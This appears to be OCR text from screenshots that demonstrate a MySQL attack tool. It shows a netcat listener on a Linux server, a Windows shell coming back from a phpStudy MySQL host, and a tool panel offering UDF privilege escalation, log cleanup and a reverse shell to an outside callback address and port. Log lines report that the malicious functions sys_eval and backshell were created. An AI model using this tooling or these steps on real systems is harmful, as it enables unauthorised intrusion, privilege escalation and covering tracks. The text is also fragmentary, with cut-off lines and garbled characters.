 连接成功
Linux VM-0-10-debian 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (20
The programs included with the Debian GNU/Linux system are free softwar
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 11 17:45:54 2021 from 61.140.196.181
root@VM-0-10-debian:~# nc -lvvp 9999
listening on [any] 9999 ...
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
E:\phpStudy\PHPTutorial\MySQL\data>
命令输入
文件
命令
/root
/
bin
boot
data
dev
etc
home
lib
lib32
lib64
libx32
lost+found
文件名 大小 类型
.config 文件夹
.gnupg 文件夹
.pip 文件夹
.ssh 文件夹
shellcode 文件夹
springboot 文件夹
tools 文件夹
web 文件夹
.bash_history 39.8 KB
.bashrc 570 B
.lesshst 52 B
.profile 148 B
Mysql - 192.168.18.2 - 常规连接
功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 119.28.16.37 回连端口 9999
命令执行
whoami UTF-
win-ens78930gac\ch1ng
日志输出
[*] 2021-05-11 23:56:44 - windows服务器udf失败可尝试直接反弹shell
[*] 2021-05-11 23:56:44 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2021-05-11 23:57:55 - 目录已存在！
[*] 2021-05-12 00:00:15 - 库文件写入成功
[*] 2021-05-12 00:00:15 - 函数 sys_eval 创建执行成功
[*] 2021-05-12 00:04:17 - 库文件写入成功
[*] 2021-05-12 00:04:17 - 函数 backshell 创建执行成功